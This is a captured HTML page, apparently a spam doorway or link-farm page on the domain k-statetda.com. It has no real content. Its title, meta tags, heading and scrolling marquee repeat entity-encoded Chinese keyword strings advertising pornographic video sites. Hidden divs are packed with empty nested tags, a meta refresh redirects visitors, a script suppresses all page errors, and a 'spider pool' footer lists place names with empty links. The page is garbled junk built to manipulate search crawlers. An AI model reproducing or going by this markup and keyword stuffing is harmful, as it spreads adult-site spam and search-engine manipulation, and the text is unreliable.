

--- FILE ---
content_type: text/html
request_url: http://www.k-statetda.com/main/news/288-12.html
body_size: 5169
content:
<html>
<head>
<meta http-equiv="Content-Language" content="zh-CN">
<meta HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<meta http-equiv="refresh" content="3.5;url=http://www.k-statetda.com/">
<title>&#26085;&#38889;&#31934;&#21697;&#49;&#32423;&#29255;&#21320;&#22812;&#20813;&#36027;&#20013;&#25991;&#29702;&#35542;&#124;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#37326;&#22806;&#38706;&#20986;&#31934;&#21697;&#19968;&#21306;&#124;&#29590;&#29590;&#29233;&#20013;&#25991;&#23383;&#24149;&#20013;&#22269;&#32;&#21478;&#31867;&#32;&#57;&#49;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23447;&#21512;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#19968;&#21306;&#124;&#57;&#57;&#28909;&#22269;&#20135;&#31934;&#21697;&#20116;&#26376;&#19969;&#39321;&#25163;&#26426;&#22312;&#32447;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20813;&#36153;&#19977;&#32423;&#29255;&#32593;&#22336;&#124;&#31934;&#21697;&#26085;&#38889;&#65;&#86;&#25026;&#24471;&#37117;&#25026;&#22269;&#20135;&#124;&#20122;&#27954;&#26080;&#30721;&#29408;&#29408;&#33394;&#22495;&#22825;&#22825;&#24433;&#35270;&#13;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#124;&#31934;&#21697;&#22269;&#20135;&#21478;&#31867;&#27431;&#32654;&#31934;&#21697;&#124;&#22269;&#20135;&#23567;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27611;&#29255;&#29255;&#31934;&#21697;&#22825;&#22825;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#27431;&#32654;&#22312;&#32447;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#26080;&#30721;&#124;&#31934;&#21697;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#20599;&#25293;&#26080;&#30721;&#19981;&#21345;&#97;&#118;&#124;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#20108;&#20037;&#20037;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#13;</title>
<meta name="keywords" content="&#26085;&#38889;&#31934;&#21697;&#49;&#32423;&#29255;&#21320;&#22812;&#20813;&#36027;&#20013;&#25991;&#29702;&#35542;&#124;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#37326;&#22806;&#38706;&#20986;&#31934;&#21697;&#19968;&#21306;&#124;&#29590;&#29590;&#29233;&#20013;&#25991;&#23383;&#24149;&#20013;&#22269;&#32;&#21478;&#31867;&#32;&#57;&#49;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23447;&#21512;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#19968;&#21306;&#124;&#57;&#57;&#28909;&#22269;&#20135;&#31934;&#21697;&#20116;&#26376;&#19969;&#39321;&#25163;&#26426;&#22312;&#32447;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20813;&#36153;&#19977;&#32423;&#29255;&#32593;&#22336;&#124;&#31934;&#21697;&#26085;&#38889;&#65;&#86;&#25026;&#24471;&#37117;&#25026;&#22269;&#20135;&#124;&#20122;&#27954;&#26080;&#30721;&#29408;&#29408;&#33394;&#22495;&#22825;&#22825;&#24433;&#35270;&#13;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#124;&#31934;&#21697;&#22269;&#20135;&#21478;&#31867;&#27431;&#32654;&#31934;&#21697;&#124;&#22269;&#20135;&#23567;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27611;&#29255;&#29255;&#31934;&#21697;&#22825;&#22825;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#27431;&#32654;&#22312;&#32447;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#26080;&#30721;&#124;&#31934;&#21697;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#20599;&#25293;&#26080;&#30721;&#19981;&#21345;&#97;&#118;&#124;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#20108;&#20037;&#20037;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#13;" />
<meta name="description" content="&#26085;&#38889;&#31934;&#21697;&#49;&#32423;&#29255;&#21320;&#22812;&#20813;&#36027;&#20013;&#25991;&#29702;&#35542;&#124;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#37326;&#22806;&#38706;&#20986;&#31934;&#21697;&#19968;&#21306;&#124;&#29590;&#29590;&#29233;&#20013;&#25991;&#23383;&#24149;&#20013;&#22269;&#32;&#21478;&#31867;&#32;&#57;&#49;&#124;&#20116;&#26376;&#22825;&#28608;&#24773;&#23447;&#21512;&#26085;&#38889;&#26080;&#30721;&#39640;&#28165;&#19968;&#21306;&#124;&#57;&#57;&#28909;&#22269;&#20135;&#31934;&#21697;&#20116;&#26376;&#19969;&#39321;&#25163;&#26426;&#22312;&#32447;&#124;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20813;&#36153;&#19977;&#32423;&#29255;&#32593;&#22336;&#124;&#31934;&#21697;&#26085;&#38889;&#65;&#86;&#25026;&#24471;&#37117;&#25026;&#22269;&#20135;&#124;&#20122;&#27954;&#26080;&#30721;&#29408;&#29408;&#33394;&#22495;&#22825;&#22825;&#24433;&#35270;&#13;&#44;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#22269;&#20135;&#124;&#31934;&#21697;&#22269;&#20135;&#21478;&#31867;&#27431;&#32654;&#31934;&#21697;&#124;&#22269;&#20135;&#23567;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#124;&#22269;&#20135;&#27611;&#29255;&#29255;&#31934;&#21697;&#22825;&#22825;&#30475;&#35270;&#39057;&#124;&#22269;&#20135;&#20122;&#27954;&#25104;&#97;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#124;&#27431;&#32654;&#22312;&#32447;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22825;&#22825;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#36481;&#50;&#48;&#50;&#49;&#124;&#25104;&#20154;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#13;&#44;&#20122;&#27954;&#32;&#33258;&#25293;&#32;&#26080;&#30721;&#124;&#31934;&#21697;&#20154;&#22971;&#20154;&#20154;&#20570;&#20154;&#20154;&#29245;&#124;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#20037;&#20037;&#20037;&#124;&#20122;&#27954;&#23273;&#27169;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#124;&#20122;&#27954;&#31934;&#21697;&#20599;&#25293;&#26080;&#30721;&#19981;&#21345;&#97;&#118;&#124;&#26085;&#26412;&#40644;&#33394;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#20108;&#20037;&#20037;&#124;&#20122;&#27954;&#65;&#86;&#26080;&#30721;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20869;&#31934;&#21697;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#124;&#97;&#118;&#26080;&#30721;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#124;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#124;&#33394;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#20013;&#25991;&#32593;&#31449;&#124;&#20122;&#27954;&#20116;&#26376;&#32508;&#21512;&#32564;&#24773;&#32508;&#21512;&#20037;&#20037;&#124;&#22269;&#20135;&#33258;&#22312;&#33258;&#32447;&#31934;&#21697;&#21320;&#22812;&#35270;&#39057;&#124;&#20122;&#27954;&#22269;&#20135;&#27431;&#27954;&#32508;&#21512;&#57;&#57;&#55;&#20037;&#20037;&#124;&#31934;&#21697;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#97;&#8744;&#19968;&#21306;&#20108;&#21306;&#13;&#44;&#22269;&#20869;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#124;&#22269;&#20135;&#20081;&#24324;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#124;&#20122;&#27954;&#97;&#118;&#31119;&#21033;&#38498;&#22312;&#32447;&#35266;&#30475;&#124;&#22825;&#22825;&#30475;&#29255;&#20813;&#36153;&#8744;&#65;&#22825;&#22825;&#30475;&#124;&#22269;&#20135;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#124;&#21320;&#22812;&#20813;&#36153;&#22269;&#20135;&#20307;&#39564;&#21306;&#20813;&#36153;&#30340;&#124;&#20154;&#22971;&#31934;&#21697;&#21160;&#28459;&#72;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#124;&#31934;&#21697;&#21345;&#36890;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;&#13;&#44;&#20122;&#27954;&#65;&#86;&#29702;&#35770;&#31934;&#21697;&#20320;&#25026;&#30340;&#22312;&#32447;&#35266;&#30475;&#20037;&#124;&#19968;&#39029;&#20108;&#39029;&#19977;&#39029;&#97;&#118;&#20037;&#28909;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#124;&#27431;&#32654;&#22823;&#32966;&#32423;&#35270;&#39057;&#20037;&#20037;&#20061;&#20061;&#22269;&#20135;&#31934;&#21697;&#124;&#22312;&#32447;&#35270;&#39057;&#26085;&#38889;&#20108;&#21306;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#124;&#20234;&#20154;&#33394;&#33394;&#28595;&#38376;&#119;&#119;&#119;&#39640;&#28165;&#26080;&#30721;&#124;&#20813;&#36153;&#21320;&#22812;&#35270;&#39057;&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#124;&#21320;&#22812;&#26080;&#30721;&#39640;&#28165;&#20122;&#24030;&#33394;&#22270;&#29255;&#21306;&#124;&#22269;&#20135;&#35270;&#39057;&#56;&#56;&#26085;&#26412;&#32508;&#21512;&#35270;&#39057;&#13;" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body>
<div class="pl_css_ganrao" style="display: none;"></div>
<h1><a href="http://www.k-statetda.com/">&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;</a></h1>
<div id="mc6vc" class="pl_css_ganrao" style="display: none;"><p id="mc6vc"></p><strike id="mc6vc"></strike><span id="mc6vc"></span><menu id="mc6vc"><listing id="mc6vc"><li id="mc6vc"></li></listing></menu><i id="mc6vc"><ins id="mc6vc"><abbr id="mc6vc"></abbr></ins></i><small id="mc6vc"></small><track id="mc6vc"></track><tbody id="mc6vc"></tbody><pre id="mc6vc"><dl id="mc6vc"></dl></pre><abbr id="mc6vc"></abbr><pre id="mc6vc"></pre><cite id="mc6vc"><center id="mc6vc"></center></cite><pre id="mc6vc"><mark id="mc6vc"><xmp id="mc6vc"><rt id="mc6vc"></rt></xmp></mark></pre><big id="mc6vc"><track id="mc6vc"></track></big><output id="mc6vc"><dl id="mc6vc"><font id="mc6vc"><label id="mc6vc"></label></font></dl></output><option id="mc6vc"><form id="mc6vc"></form></option><dfn id="mc6vc"></dfn><noframes id="mc6vc"><td id="mc6vc"><tr id="mc6vc"><th id="mc6vc"></th></tr></td></noframes><font id="mc6vc"></font><wbr id="mc6vc"></wbr><menuitem id="mc6vc"><listing id="mc6vc"><address id="mc6vc"><form id="mc6vc"></form></address></listing></menuitem><thead id="mc6vc"><strong id="mc6vc"></strong></thead><listing id="mc6vc"></listing><small id="mc6vc"></small><video id="mc6vc"><tfoot id="mc6vc"><b id="mc6vc"><wbr id="mc6vc"></wbr></b></tfoot></video><small id="mc6vc"></small><big id="mc6vc"></big><optgroup id="mc6vc"><blockquote id="mc6vc"><video id="mc6vc"><acronym id="mc6vc"></acronym></video></blockquote></optgroup><big id="mc6vc"><track id="mc6vc"><pre id="mc6vc"></pre></track></big><acronym id="mc6vc"><b id="mc6vc"><legend id="mc6vc"></legend></b></acronym><small id="mc6vc"><p id="mc6vc"></p></small><dl id="mc6vc"></dl><option id="mc6vc"></option><pre id="mc6vc"><meter id="mc6vc"><nobr id="mc6vc"><pre id="mc6vc"></pre></nobr></meter></pre><label id="mc6vc"><em id="mc6vc"><style id="mc6vc"><meter id="mc6vc"></meter></style></em></label><dl id="mc6vc"><pre id="mc6vc"><s id="mc6vc"><delect id="mc6vc"></delect></s></pre></dl><nav id="mc6vc"><dd id="mc6vc"><video id="mc6vc"><ol id="mc6vc"></ol></video></dd></nav><nav id="mc6vc"></nav><del id="mc6vc"><cite id="mc6vc"></cite></del><strong id="mc6vc"></strong><form id="mc6vc"><xmp id="mc6vc"><track id="mc6vc"></track></xmp></form><optgroup id="mc6vc"></optgroup><dd id="mc6vc"></dd><strong id="mc6vc"></strong><input id="mc6vc"></input><option id="mc6vc"><source id="mc6vc"><ul id="mc6vc"><fieldset id="mc6vc"></fieldset></ul></source></option><sup id="mc6vc"><label id="mc6vc"></label></sup><meter id="mc6vc"></meter><xmp id="mc6vc"></xmp><legend id="mc6vc"></legend><pre id="mc6vc"><label id="mc6vc"><tfoot id="mc6vc"><em id="mc6vc"></em></tfoot></label></pre><noscript id="mc6vc"><sup id="mc6vc"><option id="mc6vc"><source id="mc6vc"></source></option></sup></noscript><wbr id="mc6vc"></wbr><label id="mc6vc"><progress id="mc6vc"><listing id="mc6vc"></listing></progress></label><wbr id="mc6vc"></wbr><del id="mc6vc"></del><dl id="mc6vc"><tt id="mc6vc"></tt></dl><menu id="mc6vc"><em id="mc6vc"></em></menu><tfoot id="mc6vc"><b id="mc6vc"><small id="mc6vc"></small></b></tfoot><form id="mc6vc"></form><strike id="mc6vc"></strike><sup id="mc6vc"><option id="mc6vc"><pre id="mc6vc"><menuitem id="mc6vc"></menuitem></pre></option></sup><kbd id="mc6vc"></kbd><strong id="mc6vc"></strong><legend id="mc6vc"></legend><acronym id="mc6vc"><acronym id="mc6vc"></acronym></acronym><label id="mc6vc"></label><optgroup id="mc6vc"><div id="mc6vc"><video id="mc6vc"></video></div></optgroup><thead id="mc6vc"></thead><video id="mc6vc"></video><strong id="mc6vc"></strong><listing id="mc6vc"></listing><bdo id="mc6vc"></bdo><sup id="mc6vc"><font id="mc6vc"><pre id="mc6vc"><menuitem id="mc6vc"></menuitem></pre></font></sup><video id="mc6vc"><tfoot id="mc6vc"><b id="mc6vc"></b></tfoot></video><sup id="mc6vc"><option id="mc6vc"></option></sup><del id="mc6vc"><cite id="mc6vc"></cite></del><menu id="mc6vc"><legend id="mc6vc"></legend></menu><form id="mc6vc"></form><small id="mc6vc"><p id="mc6vc"><ruby id="mc6vc"><label id="mc6vc"></label></ruby></p></small><abbr id="mc6vc"><dl id="mc6vc"></dl></abbr><source id="mc6vc"><tr id="mc6vc"><fieldset id="mc6vc"></fieldset></tr></source><center id="mc6vc"></center><strike id="mc6vc"><nobr id="mc6vc"><s id="mc6vc"></s></nobr></strike><progress id="mc6vc"></progress><strike id="mc6vc"><rp id="mc6vc"><sup id="mc6vc"><tt id="mc6vc"></tt></sup></rp></strike><output id="mc6vc"><dl id="mc6vc"><font id="mc6vc"><label id="mc6vc"></label></font></dl></output><u id="mc6vc"></u><pre id="mc6vc"><nav id="mc6vc"></nav></pre><button id="mc6vc"></button><center id="mc6vc"></center><option id="mc6vc"><s id="mc6vc"><ul id="mc6vc"></ul></s></option><ins id="mc6vc"></ins><acronym id="mc6vc"><strong id="mc6vc"></strong></acronym><rp id="mc6vc"></rp><blockquote id="mc6vc"><bdo id="mc6vc"><tr id="mc6vc"></tr></bdo></blockquote><track id="mc6vc"></track><ul id="mc6vc"><strong id="mc6vc"></strong></ul><rp id="mc6vc"><tbody id="mc6vc"></tbody></rp><dfn id="mc6vc"></dfn><legend id="mc6vc"></legend><listing id="mc6vc"></listing><em id="mc6vc"><rt id="mc6vc"></rt></em><dfn id="mc6vc"><center id="mc6vc"></center></dfn><thead id="mc6vc"><strong id="mc6vc"></strong></thead><center id="mc6vc"><dl id="mc6vc"><blockquote id="mc6vc"></blockquote></dl></center><form id="mc6vc"><legend id="mc6vc"><track id="mc6vc"><dl id="mc6vc"></dl></track></legend></form><menuitem id="mc6vc"><var id="mc6vc"></var></menuitem><abbr id="mc6vc"></abbr><var id="mc6vc"><address id="mc6vc"><strong id="mc6vc"><big id="mc6vc"></big></strong></address></var><output id="mc6vc"><strong id="mc6vc"><font id="mc6vc"><label id="mc6vc"></label></font></strong></output><dfn id="mc6vc"></dfn><i id="mc6vc"><ins id="mc6vc"><var id="mc6vc"></var></ins></i><i id="mc6vc"><ins id="mc6vc"><var id="mc6vc"></var></ins></i><acronym id="mc6vc"><abbr id="mc6vc"></abbr></acronym><menuitem id="mc6vc"><listing id="mc6vc"><address id="mc6vc"><menu id="mc6vc"></menu></address></listing></menuitem><tbody id="mc6vc"><noframes id="mc6vc"><i id="mc6vc"><tr id="mc6vc"></tr></i></noframes></tbody><tfoot id="mc6vc"><em id="mc6vc"><wbr id="mc6vc"><kbd id="mc6vc"></kbd></wbr></em></tfoot><address id="mc6vc"></address><fieldset id="mc6vc"></fieldset><sup id="mc6vc"><font id="mc6vc"></font></sup><noscript id="mc6vc"><tbody id="mc6vc"><noframes id="mc6vc"></noframes></tbody></noscript><form id="mc6vc"></form><optgroup id="mc6vc"></optgroup><form id="mc6vc"></form><dl id="mc6vc"><small id="mc6vc"><p id="mc6vc"><ins id="mc6vc"></ins></p></small></dl><track id="mc6vc"></track><th id="mc6vc"><th id="mc6vc"><acronym id="mc6vc"><dfn id="mc6vc"></dfn></acronym></th></th><meter id="mc6vc"><dfn id="mc6vc"><source id="mc6vc"><tr id="mc6vc"></tr></source></dfn></meter><var id="mc6vc"></var><form id="mc6vc"><legend id="mc6vc"><track id="mc6vc"></track></legend></form><pre id="mc6vc"></pre><abbr id="mc6vc"></abbr><fieldset id="mc6vc"><acronym id="mc6vc"><menu id="mc6vc"></menu></acronym></fieldset><source id="mc6vc"><tr id="mc6vc"><fieldset id="mc6vc"></fieldset></tr></source><em id="mc6vc"></em><strong id="mc6vc"></strong><em id="mc6vc"><rt id="mc6vc"><mark id="mc6vc"><dfn id="mc6vc"></dfn></mark></rt></em><object id="mc6vc"><del id="mc6vc"><nobr id="mc6vc"><pre id="mc6vc"></pre></nobr></del></object><dfn id="mc6vc"><table id="mc6vc"><dd id="mc6vc"><ruby id="mc6vc"></ruby></dd></table></dfn><del id="mc6vc"></del><th id="mc6vc"><pre id="mc6vc"></pre></th><thead id="mc6vc"><strong id="mc6vc"><big id="mc6vc"><nobr id="mc6vc"></nobr></big></strong></thead><strike id="mc6vc"></strike><thead id="mc6vc"><li id="mc6vc"><ol id="mc6vc"><em id="mc6vc"></em></ol></li></thead><ins id="mc6vc"><var id="mc6vc"><thead id="mc6vc"><strong id="mc6vc"></strong></thead></var></ins><tbody id="mc6vc"><noframes id="mc6vc"></noframes></tbody><dl id="mc6vc"></dl><address id="mc6vc"></address><th id="mc6vc"><rt id="mc6vc"><del id="mc6vc"><strike id="mc6vc"></strike></del></rt></th></div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<div class="pl_css_ganrao" style="display: none;"></div>
<a href="http://www.k-statetda.com/" title="&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;">&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;</a>
QGHOd<table id="table1" height="15" cellspacing="0" cellpadding="0" width="90%" border="0" style="font-size: 12px; cursor: default; color: buttontext"><caption><font color="#5AFF63"><marquee onmouseover="this.scrollAmount=0" onmouseout="this.scrollAmount=1" scrollamount="1" scrolldelay="1" direction="up" width="100%" height="3">
<div class="pl_css_ganrao" style="display: none;"></div>
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
&#22269;&#20869;&#19968;&#32423;&#32423;&#20869;&#23556;&#35270;&#39057;&#124;&#20122;&#27954;&#32508;&#21512;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;&#124;&#26085;&#38889;&#20813;&#118;&#97;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#124;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35797;&#30475;&#124;&#22269;&#20135;&#31934;&#21697;&#54;&#54;&#23159;&#23159;&#20234;&#20154;&#20116;&#26376;&#124;&#57;&#55;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;&#124;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#23383;&#24149;&#31532;&#20845;&#39029;&#124;&#20122;&#27954;&#1040;&#8744;&#22825;&#22530;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#54;&#54;
</marquee></font></caption></table>
<div class="friend-links">

<div class="pl_css_ganrao" style="display: none;"></div>

</div>
</div>

</footer>
主站蜘蛛池模板：
<a href="http://" target="_blank">富源县</a>|
<a href="http://" target="_blank">炉霍县</a>|
<a href="http://" target="_blank">天峻县</a>|
<a href="http://" target="_blank">阳江市</a>|
<a href="http://" target="_blank">福建省</a>|
<a href="http://" target="_blank">常山县</a>|
<a href="http://" target="_blank">铜鼓县</a>|
<a href="http://" target="_blank">铜川市</a>|
<a href="http://" target="_blank">尉犁县</a>|
<a href="http://" target="_blank">津南区</a>|
<a href="http://" target="_blank">西平县</a>|
<a href="http://" target="_blank">陇川县</a>|
<a href="http://" target="_blank">辉县市</a>|
<a href="http://" target="_blank">特克斯县</a>|
<a href="http://" target="_blank">清镇市</a>|
<a href="http://" target="_blank">红安县</a>|
<a href="http://" target="_blank">肇庆市</a>|
<a href="http://" target="_blank">潜山县</a>|
<a href="http://" target="_blank">江口县</a>|
<a href="http://" target="_blank">洛扎县</a>|
<a href="http://" target="_blank">文安县</a>|
<a href="http://" target="_blank">手机</a>|
<a href="http://" target="_blank">台南县</a>|
<a href="http://" target="_blank">图们市</a>|
<a href="http://" target="_blank">建阳市</a>|
<a href="http://" target="_blank">郸城县</a>|
<a href="http://" target="_blank">凌云县</a>|
<a href="http://" target="_blank">安图县</a>|
<a href="http://" target="_blank">简阳市</a>|
<a href="http://" target="_blank">泰兴市</a>|
